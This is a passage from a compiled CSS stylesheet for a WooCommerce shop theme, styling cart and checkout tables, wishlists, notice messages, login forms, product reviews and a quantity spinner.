        text-align: left;
        font-size: 24px;
        line-height: 35px;
        font-weight: normal;
        margin-bottom: 9px;
        height: 35px; }
      .woocommerce table.shop_table .actions .coupon input[type="text"] {
        width: 300px;
        height: 50px;
        border-radius: 5px;
        border-width: 1px;
        border-style: solid;
        box-sizing: border-box;
        font-size: 17px;
        line-height: 26px;
        font-weight: 700;
        padding: 11px 15px;
        text-transform: uppercase;
        text-decoration: none;
        -webkit-appearance: none;
        margin-right: 8px !important;
        float: none; }
        .woocommerce table.shop_table .actions .coupon input[type="text"]:focus {
          outline: 0;
          outline: none;
          box-shadow: none; }
        @media (min-width: 769px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 200px !important; } }
        @media (min-width: 992px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 300px !important; } }
        @media (max-width: 479px) {
          .woocommerce table.shop_table .actions .coupon input[type="text"] {
            width: 100% !important;
            float: none;
            margin: 0 0 20px !important; } }
    .woocommerce table.shop_table .actions input[type="submit"]:hover, .woocommerce table.shop_table .actions input[type="submit"]:active {
      color: #ffffff; }
    @media (max-width: 479px) {
      .woocommerce table.shop_table .actions input[type="submit"] {
        width: 100% !important;
        float: none;
        margin: 0 0 20px; } }
    .woocommerce table.shop_table .actions > input[type="submit"] {
      float: right;
      margin-top: 44px; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table .actions > input[type="submit"] {
          margin-top: 0;
          float: none;
          width: 100%; } }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    padding-left: 0;
    border-right: none; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name:last-child,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th:last-child {
      text-align: right; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table th {
    padding-bottom: 15px;
    padding-top: 15px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
    padding-left: 0;
    padding-top: 7px;
    padding-bottom: 8px; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td:last-child {
      text-align: right; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name {
      font-size: 20px;
      width: 80%; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name {
          font-size: 15px; } }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name .variation {
        font-size: 16px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .cart_item td {
    border: none; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-quantity,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name {
    font-weight: normal; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .variation {
    margin-top: 7px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .variation dd {
    font-weight: 300; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    font-weight: 400;
    padding: 30px 0; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total strong .amount {
    font-weight: 700; }
  .woocommerce table.shop_table.wishlist_table {
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px; }
    .woocommerce table.shop_table.wishlist_table thead th {
      border-left: none; }
    .woocommerce table.shop_table.wishlist_table .add_to_cart_button {
      margin-bottom: 0; }
    .woocommerce table.shop_table.wishlist_table .product-name {
      padding-left: 10px; }
    .woocommerce table.shop_table.wishlist_table td {
      vertical-align: middle;
      padding: 10px;
      border-left: none;
      border-top: none; }
    .woocommerce table.shop_table.wishlist_table .product-stock-status,
    .woocommerce table.shop_table.wishlist_table .product-stock-stauts {
      display: none; }
    .woocommerce table.shop_table.wishlist_table .product-price {
      font-size: 20px;
      line-height: auto;
      font-weight: 400; }
      .woocommerce table.shop_table.wishlist_table .product-price del, .woocommerce table.shop_table.wishlist_table .product-price ins {
        line-height: auto !important;
        display: inline-block !important;
        vertical-align: bottom;
        text-decoration: none;
        font-weight: 400 !important; }
      .woocommerce table.shop_table.wishlist_table .product-price del {
        text-decoration: line-through;
        opacity: 1 !important;
        font-weight: 300 !important;
        margin-right: 5px;
        margin-left: 5px; }
        .woocommerce table.shop_table.wishlist_table .product-price del .amount {
          font-size: inherit;
          text-decoration: line-through; }
      .woocommerce table.shop_table.wishlist_table .product-price ins {
        margin-left: 5px;
        margin-right: 5px; }
      .woocommerce table.shop_table.wishlist_table .product-price .amount {
        font-size: 20px;
        line-height: auto;
        display: inline-block;
        vertical-align: middle; }
      .woocommerce table.shop_table.wishlist_table .product-price ins {
        margin-left: 0; }
      .woocommerce table.shop_table.wishlist_table .product-price del {
        display: none !important; }
    .woocommerce table.shop_table.wishlist_table th.product-price {
      width: auto; }
  @media (max-width: 479px) {
    .woocommerce table.shop_table.cart .product-price {
      display: none; }
    .woocommerce table.shop_table.cart .amount, .woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th, .woocommerce table.shop_table.cart td.product-name a {
      font-size: 12px; }
    .woocommerce table.shop_table.cart td.product-remove,
    .woocommerce table.shop_table.cart th.product-remove {
      padding-right: 15px; } }
  .woocommerce table.shop_table.my_account_orders {
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px;
    margin-bottom: 1.5rem; }
    .cherry-with-sidebar .woocommerce table.shop_table.my_account_orders {
      border-collapse: collapse; }
    .woocommerce table.shop_table.my_account_orders .amount {
      display: block; }
    .woocommerce table.shop_table.my_account_orders th.order-total {
      border-right: none; }
    .woocommerce table.shop_table.my_account_orders tr, .woocommerce table.shop_table.my_account_orders th, .woocommerce table.shop_table.my_account_orders td, .woocommerce table.shop_table.my_account_orders .order-status {
      text-align: center !important;
      padding: 10px 20px; }
    .woocommerce table.shop_table.my_account_orders th {
      padding-top: 20px;
      padding-bottom: 20px; }
    @media (max-width: 991px) {
      .woocommerce table.shop_table.my_account_orders {
        padding: 0; }
        .woocommerce table.shop_table.my_account_orders tr {
          padding: 0; } }

.woocommerce table.order_details {
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .woocommerce table.order_details {
      padding-top: 30px;
      padding-bottom: 30px; } }
  @media (min-width: 992px) {
    .woocommerce table.order_details tr td {
      padding-left: 30px; } }

@media (max-width: 767px) {
  .woocommerce ul.order_details li {
    border-right: none;
    float: none;
    display: block;
    margin-bottom: 15px; } }

.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox {
  text-align: left; }

#yith-wcwl-form > .woocommerce-message .close-notice {
  display: none; }

.woocommerce table.customer_details {
  border: 1px solid #ebebeb;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .woocommerce table.customer_details {
      padding: 20px 39px; } }
  .woocommerce table.customer_details td {
    padding: 30px; }

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
  float: none; }

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
  border-top: 1px solid #ebebeb; }

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
  vertical-align: middle;
  border-bottom: none; }

.woocommerce .cart-collaterals {
  border: 1px solid #ebebeb;
  border-top: none;
  margin: 0;
  padding: 6px 39px 5px; }
  @media (max-width: 767px) {
    .woocommerce .cart-collaterals {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce .cart-collaterals h2 {
    display: none; }
  .woocommerce .cart-collaterals .cross-sells h2 {
    display: block;
    text-align: left;
    font-size: 34px;
    line-height: 50px; }
  .woocommerce .cart-collaterals .cart_totals table {
    border: none; }
  .woocommerce .cart-collaterals .cart_totals tr {
    border-top: 1px solid #ebebeb; }
  .woocommerce .cart-collaterals .cart_totals th, .woocommerce .cart-collaterals .cart_totals td {
    font-size: 24px;
    line-height: 40px;
    font-weight: 400;
    padding-top: 14px !important;
    padding-bottom: 16px !important; }
  @media (max-width: 479px) {
    .woocommerce .cart-collaterals .cart_totals tr.shipping th {
      font-size: 15px; } }
  .woocommerce .cart-collaterals .cart_totals td {
    text-align: right; }
  .woocommerce .cart-collaterals .cart_totals tr.order-total th,
  .woocommerce .cart-collaterals .cart_totals tr.order-total td {
    font-weight: 900; }
  .woocommerce .cart-collaterals .cart_totals p {
    margin-bottom: 0; }
  .woocommerce .cart-collaterals .cart_totals tr.shipping td {
    font-size: 20px;
    line-height: 24px; }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form > p {
      margin: 0; }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form > p a {
        font-size: 16px;
        line-height: 26px;
        font-weight: 300;
        text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .cart_totals tr.shipping td tr.shipping th {
        display: none; } }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"] {
      width: 300px;
      height: 50px;
      border-radius: 5px;
      border-width: 1px;
      border-style: solid;
      box-sizing: border-box;
      font-size: 17px;
      line-height: 26px;
      font-weight: 700;
      padding: 11px 15px;
      text-transform: uppercase;
      text-decoration: none;
      -webkit-appearance: none; }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"]:focus {
        outline: 0;
        outline: none;
        box-shadow: none; }
      @media (max-width: 479px) {
        .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"] {
          width: 100%; } }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"] {
        width: 100%; } }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form select {
      width: 300px;
      -webkit-appearance: none;
      -moz-appearance: none;
      box-sizing: border-box;
      border-radius: 5px;
      border: 1px solid #ebebeb;
      padding: 11px 10.5% 11px 12px;
      text-transform: uppercase;
      font-size: 17px;
      font-weight: 700;
      background-image: url(../images/select-woocommerce-arrow.png);
      background-repeat: no-repeat;
      background-position: 92.5925% 50%; }
      @media (max-width: 479px) {
        .woocommerce .cart-collaterals .cart_totals tr.shipping td form select {
          width: 100%; } }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form select:focus {
        outline: none; }
  .woocommerce .cart-collaterals .wc-proceed-to-checkout {
    float: right;
    padding-top: 6px; }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .wc-proceed-to-checkout {
        float: none; } }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .wc-proceed-to-checkout a {
        font-size: 16px;
        width: 100%; } }

/* ======= Info messages ======= */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  border: none;
  border-radius: 5px;
  font-size: 20px;
  line-height: 35px;
  color: #ffffff;
  font-weight: normal;
  padding: 12px 40px 12px 84px !important;
  margin-bottom: 10px !important; }
  .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a {
    color: #ffffff;
    text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a {
        float: none; } }
    .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button {
      padding: 0;
      line-height: inherit;
      background: none;
      border: none;
      font-weight: inherit; }
      .woocommerce .woocommerce-error a.button:hover, .woocommerce .woocommerce-error a.button:focus, .woocommerce .woocommerce-info a.button:hover, .woocommerce .woocommerce-info a.button:focus, .woocommerce .woocommerce-message a.button:hover, .woocommerce .woocommerce-message a.button:focus {
        background: none; }
  .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    font-size: 42px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 23px;
    color: #ffffff;
    font-family: "FontAwesome"; }
.woocommerce .woocommerce-info {
  background: #98b8f1 !important; }
  .woocommerce .woocommerce-info:before {
    content: '\f05a'; }
.woocommerce .woocommerce-message:before {
  content: '\f058'; }
.woocommerce .woocommerce-error:before {
  content: '\f06a'; }

.woocommerce .woocommerce-error-wrap, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  position: relative; }
  .woocommerce .woocommerce-error-wrap a.close-notice, .woocommerce .woocommerce-info a.close-notice, .woocommerce .woocommerce-message a.close-notice {
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -15px;
    width: 20px;
    height: 30px;
    display: block;
    text-decoration: none; }
    .woocommerce .woocommerce-error-wrap a.close-notice i, .woocommerce .woocommerce-info a.close-notice i, .woocommerce .woocommerce-message a.close-notice i {
      display: block;
      font-size: 20px;
      color: #ffffff; }
      .woocommerce .woocommerce-error-wrap a.close-notice i:before, .woocommerce .woocommerce-info a.close-notice i:before, .woocommerce .woocommerce-message a.close-notice i:before {
        line-height: 30px; }

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  padding: 16px 40px 30px;
  border-color: #ebebeb;
  margin-top: 10px;
  margin-bottom: 30px; }
  @media (max-width: 991px) {
    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce form.checkout_coupon > p:first-child,
  .woocommerce form.login > p:first-child,
  .woocommerce form.register > p:first-child {
    margin-bottom: 14px; }
  .woocommerce form.checkout_coupon input[type="text"],
  .woocommerce form.checkout_coupon input[type="password"],
  .woocommerce form.login input[type="text"],
  .woocommerce form.login input[type="password"],
  .woocommerce form.register input[type="text"],
  .woocommerce form.register input[type="password"] {
    width: 100%;
    height: 50px;
    border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    box-sizing: border-box;
    font-size: 17px;
    line-height: 26px;
    font-weight: 700;
    padding: 11px 15px;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-appearance: none; }
    .woocommerce form.checkout_coupon input[type="text"]:focus,
    .woocommerce form.checkout_coupon input[type="password"]:focus,
    .woocommerce form.login input[type="text"]:focus,
    .woocommerce form.login input[type="password"]:focus,
    .woocommerce form.register input[type="text"]:focus,
    .woocommerce form.register input[type="password"]:focus {
      outline: 0;
      outline: none;
      box-shadow: none; }
  .woocommerce form.checkout_coupon input[type="submit"][name="login"]:hover, .woocommerce form.checkout_coupon input[type="submit"][name="login"]:active,
  .woocommerce form.checkout_coupon input[type="submit"][name="register"]:hover,
  .woocommerce form.checkout_coupon input[type="submit"][name="register"]:active,
  .woocommerce form.login input[type="submit"][name="login"]:hover,
  .woocommerce form.login input[type="submit"][name="login"]:active,
  .woocommerce form.login input[type="submit"][name="register"]:hover,
  .woocommerce form.login input[type="submit"][name="register"]:active,
  .woocommerce form.register input[type="submit"][name="login"]:hover,
  .woocommerce form.register input[type="submit"][name="login"]:active,
  .woocommerce form.register input[type="submit"][name="register"]:hover,
  .woocommerce form.register input[type="submit"][name="register"]:active {
    color: #ffffff; }
  .woocommerce form.checkout_coupon label,
  .woocommerce form.login label,
  .woocommerce form.register label {
    font-size: 20px;
    line-height: 35px;
    font-weight: normal;
    margin-bottom: 0; }
  .woocommerce form.checkout_coupon label[for="rememberme"],
  .woocommerce form.login label[for="rememberme"],
  .woocommerce form.register label[for="rememberme"] {
    margin-left: 28px;
    display: inline-block;
    font-size: 16px; }
    @media (max-width: 479px) {
      .woocommerce form.checkout_coupon label[for="rememberme"],
      .woocommerce form.login label[for="rememberme"],
      .woocommerce form.register label[for="rememberme"] {
        display: block;
        margin-left: 0;
        margin-top: 15px; } }
  .woocommerce form.checkout_coupon .lost_password,
  .woocommerce form.login .lost_password,
  .woocommerce form.register .lost_password {
    margin-top: -7px; }
    .woocommerce form.checkout_coupon .lost_password a,
    .woocommerce form.login .lost_password a,
    .woocommerce form.register .lost_password a {
      text-decoration: underline; }
  .woocommerce form.checkout_coupon input[type="checkbox"],
  .woocommerce form.login input[type="checkbox"],
  .woocommerce form.register input[type="checkbox"] {
    margin-top: -3px;
    vertical-align: middle; }

.woocommerce form.woocommerce-shipping-calculator .form-row {
  margin-bottom: 20px; }
  .woocommerce form.woocommerce-shipping-calculator .form-row:first-child {
    margin-top: 20px; }

@media (max-width: 766px) {
  .cart_totals .shipping th {
    display: none; } }

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 49.055%;
  padding: 0; }
  @media (max-width: 991px) {
    .woocommerce form .form-row-first,
    .woocommerce form .form-row-last,
    .woocommerce-page form .form-row-first,
    .woocommerce-page form .form-row-last {
      width: 100%;
      float: none; } }

form.track_order .input-text {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  form.track_order .input-text:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form.track_order .button {
  color: #ffffff; }
  form.track_order .button:hover, form.track_order .button:active {
    color: #ffffff; }

.woocommerce form .form-row {
  margin-bottom: 27px;
  padding: 0; }

.woocommerce form.checkout_coupon {
  padding-top: 58px;
  padding-bottom: 58px; }
  @media (max-width: 767px) {
    .woocommerce form.checkout_coupon {
      padding-top: 30px;
      padding-bottom: 30px; } }
  .woocommerce form.checkout_coupon p {
    margin: 0 !important; }
  .woocommerce form.checkout_coupon .form-row-first,
  .woocommerce form.checkout_coupon .form-row-last {
    width: 100%;
    float: none; }
    @media (max-width: 991px) {
      .woocommerce form.checkout_coupon .form-row-first input,
      .woocommerce form.checkout_coupon .form-row-last input {
        width: 100%; } }
  .woocommerce form.checkout_coupon .form-row-last {
    margin-top: 20px !important; }
  @media (min-width: 768px) {
    .woocommerce form.checkout_coupon .form-row-first,
    .woocommerce form.checkout_coupon .form-row-last {
      width: 48%; }
    .woocommerce form.checkout_coupon .form-row-first {
      float: left; }
    .woocommerce form.checkout_coupon .form-row-last {
      float: right;
      margin: 0 !important; } }

input[type="checkbox"] {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 18px;
  width: 18px; }

form[name="checkout"] input[type="text"],
form[name="checkout"] input[type="password"],
form[name="checkout"] input[type="tel"],
form[name="checkout"] .select2-choice {
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  form[name="checkout"] input[type="text"]:focus,
  form[name="checkout"] input[type="password"]:focus,
  form[name="checkout"] input[type="tel"]:focus,
  form[name="checkout"] .select2-choice:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form[name="checkout"] textarea {
  width: 100%;
  height: 98px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 35px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
  padding-top: 10px;
  height: 98px !important;
  padding-bottom: 10px; }
  form[name="checkout"] textarea:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form[name="checkout"] .col-1,
form[name="checkout"] .col-2 {
  border-radius: 5px;
  border: 1px solid #ebebeb;
  padding: 20px 15px;
  margin-bottom: 76px; }
  @media (min-width: 992px) {
    form[name="checkout"] .col-1,
    form[name="checkout"] .col-2 {
      padding: 20px 40px 23px; } }
form[name="checkout"] .form-row {
  margin-bottom: 17px; }
  form[name="checkout"] .form-row label {
    font-size: 20px;
    line-height: 35px;
    font-weight: normal;
    margin-bottom: 0; }
    form[name="checkout"] .form-row label.checkbox {
      font-size: 16px;
      font-weight: 300; }
  form[name="checkout"] .form-row.create-account {
    margin-bottom: 0; }
form[name="checkout"] h3, form[name="checkout"] h3 label {
  font-size: 34px;
  line-height: 50px;
  margin-top: 0;
  font-weight: 400; }
form[name="checkout"] #order_review_heading {
  margin-bottom: 38px; }
form[name="checkout"] #ship-to-different-address {
  padding-left: 42px;
  position: relative; }
  form[name="checkout"] #ship-to-different-address label {
    margin-bottom: 0; }
  form[name="checkout"] #ship-to-different-address input {
    position: absolute;
    left: 0;
    top: 15px; }

.select2-drop {
  border-color: #ebebeb; }

.woocommerce-checkout #payment {
  padding: 3px 39px 30px;
  background: none;
  border: 1px solid #ebebeb;
  border-radius: 0 0 4px 4px;
  border-top: none; }
  @media (max-width: 991px) {
    .woocommerce-checkout #payment {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    border-bottom: none; }
    .woocommerce-checkout #payment ul.payment_methods label {
      font-size: 16px;
      font-weight: 300;
      margin: 0; }
    .woocommerce-checkout #payment ul.payment_methods input:active, .woocommerce-checkout #payment ul.payment_methods input:focus {
      outline: none;
      border: none;
      box-shadow: none; }
    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label img {
      width: 319px;
      max-height: none;
      display: inline-block;
      margin-left: 0; }
      @media (min-width: 768px) {
        .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label img {
          margin-left: 19px; } }
    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label a {
      float: none;
      font-size: 16px;
      text-decoration: underline;
      display: inline-block;
      margin-left: 0; }
      @media (min-width: 768px) {
        .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label a {
          margin-left: 32px; } }
  .woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
    padding: 14px 19px 19px;
    border-radius: 3px;
    width: 100%;
    background: #98b8f1;
    margin-top: 10px;
    margin-bottom: 22px; }
    .woocommerce-checkout #payment div.payment_box p {
      margin: 0; }
    .woocommerce-checkout #payment div.payment_box:before {
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 12px 0 0 12px;
      left: 31px;
      top: -12px;
      margin: 0;
      border-color: transparent transparent transparent #98b8f1; }
  .woocommerce-checkout #payment .form-row.place-order {
    padding: 0;
    margin-top: 21px; }
  .woocommerce-checkout #payment .wc-terms-and-conditions {
    float: none; }
  .woocommerce-checkout #payment #place_order {
    float: left; }

.woocommerce .lost_reset_password input[type="text"] {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce .lost_reset_password input[type="text"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.woocommerce #reviews #comments h4 {
  margin-top: 0;
  margin-bottom: 26px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper img.avatar {
  width: 116px;
  border: none;
  border-radius: 50%;
  padding: 0;
  background: #f6f6f6;
  position: relative;
  box-shadow: 4px 6px 10px 0 rgba(0, 0, 0, 0.05); }
  @media (max-width: 479px) {
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper img.avatar {
      float: none; } }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 40px; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta em {
    font-style: normal;
    font-weight: 400; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta strong {
    font-weight: 400;
    display: block;
    margin-bottom: -7px; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta time {
    position: relative;
    font-size: 16px; }
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta time:before {
      content: '\f073';
      font-family: "FontAwesome";
      display: inline-block;
      margin-right: 8px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .star-rating {
  float: none;
  font-size: 16px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .comment-meta_wrapper {
  display: inline-block;
  overflow: hidden;
  margin-left: 29px; }
  @media (max-width: 479px) {
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .comment-meta_wrapper {
      margin-left: 0;
      margin-top: 20px;
      display: block; } }
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  padding: 0;
  border: none;
  margin: 21px 0 0 0; }
.woocommerce #reviews #respond p {
  margin-bottom: 30px; }
  .woocommerce #reviews #respond p.comment-form-comment {
    margin-bottom: 24px; }
  .woocommerce #reviews #respond p.form-submit {
    margin-bottom: 16px; }
.woocommerce #reviews #respond label:not([for="rating"]) {
  display: none; }
.woocommerce #reviews #respond label {
  font-size: 20px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 20px; }
.woocommerce #reviews #respond input[type="text"] {
  width: 370px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce #reviews #respond input[type="text"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
  @media (max-width: 767px) {
    .woocommerce #reviews #respond input[type="text"] {
      width: 100%; } }
.woocommerce #reviews #respond textarea {
  width: 100%;
  height: 200px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 86px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce #reviews #respond textarea:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
.woocommerce #reviews #respond input[type="text"],
.woocommerce #reviews #respond textarea {
  font-size: 20px;
  line-height: 35px;
  text-transform: none;
  font-weight: 400;
  padding-top: 4px;
  padding-bottom: 6px; }
  .woocommerce #reviews #respond input[type="text"]::-moz-placeholder,
  .woocommerce #reviews #respond textarea::-moz-placeholder {
    color: #777777;
    opacity: 1; }
  .woocommerce #reviews #respond input[type="text"]:-ms-input-placeholder,
  .woocommerce #reviews #respond textarea:-ms-input-placeholder {
    color: #777777; }
  .woocommerce #reviews #respond input[type="text"]::-webkit-input-placeholder,
  .woocommerce #reviews #respond textarea::-webkit-input-placeholder {
    color: #777777; }
.woocommerce #reviews #respond .stars a {
  color: #ebebeb;
  letter-spacing: .3em;
  border: none;
  margin-right: 31px;
  display: inline-block;
  vertical-align: middle;
  position: relative; }
  @media (max-width: 767px) {
    .woocommerce #reviews #respond .stars a {
      display: block; } }
  .woocommerce #reviews #respond .stars a:before {
    display: none; }
  .woocommerce #reviews #respond .stars a:after {
    font-family: WooCommerce;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0; }
.woocommerce #reviews #respond .stars a.star-1:after {
  content: '\e020'; }
.woocommerce #reviews #respond .stars a.star-2:after {
  content: '\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-3:after {
  content: '\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-4:after {
  content: '\e020\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-5:after {
  content: '\e020\e020\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-1 {
  width: 1.5em; }
.woocommerce #reviews #respond .stars a.star-2 {
  width: 3em; }
.woocommerce #reviews #respond .stars a.star-3 {
  width: 4.5em; }
.woocommerce #reviews #respond .stars a.star-4 {
  width: 6em; }
.woocommerce #reviews #respond .stars a.star-5 {
  width: 7.5em; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
  font-weight: 400; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td .amount, .woocommerce table.shop_table tfoot th.total {
  font-weight: 700; }

.ui-spinner {
  margin-right: 19px; }
  @media (max-width: 479px) {
    .ui-spinner {
      margin-right: 0; } }

@media (max-width: 479px) {
  .quantity input {
    width: 100%;
    font-size: 30px; } }

.ui-spinner {
  display: block;
  height: auto !important;
  position: relative; }
  .ui-spinner .ui-spinner-button {
    width: 40px;
    height: 50%;
    box-sizing: border-box;
    border-left: 1px solid #ebebeb;
    position: absolute;
    right: 1px;
    background: #ffffff; }
    .ui-spinner .ui-spinner-button:hover {
      cursor: pointer; }
  .ui-spinner .ui-spinner-up {
    top: 0;
    border-top-right-radius: 5px; }
    .ui-spinner .ui-spinner-up:after {
      position: absolute;
      content: '';
      left: 0;
      right: 0;
      display: block;
      height: 1px;
      background: #ebebeb; }
    .ui-spinner .ui-spinner-up .ui-icon:before {
      content: '\f067'; }
  .ui-spinner .ui-spinner-down {
    bottom: 0;
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
    border-bottom-right-radius: 5px; }
    .ui-spinner .ui-spinner-down .ui-icon:before {
      content: '\f068'; }
  .ui-spinner .ui-button-text {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .ui-spinner .ui-button-text .ui-icon {
      font-size: 0;
      line-height: 0; }
      .ui-spinner .ui-button-text .ui-icon:before {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-family: "FontAwesome";
        font-size: 14px; }

